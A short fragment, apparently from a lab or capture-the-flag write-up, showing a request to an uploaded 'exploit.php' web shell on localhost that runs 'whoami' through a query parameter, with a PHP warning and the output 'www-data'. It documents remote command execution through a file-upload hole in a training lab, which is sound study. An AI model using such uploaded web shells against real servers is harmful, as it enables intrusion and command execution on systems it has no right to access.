 localhost/labs/uploads/exploit.php?command=whoami
Warning: Use of undefined constant php - assumed 'php' (this will throw an Error in a future version of PHP) in /var/www/html/labs/uploads/exploit.php on line 2
www-data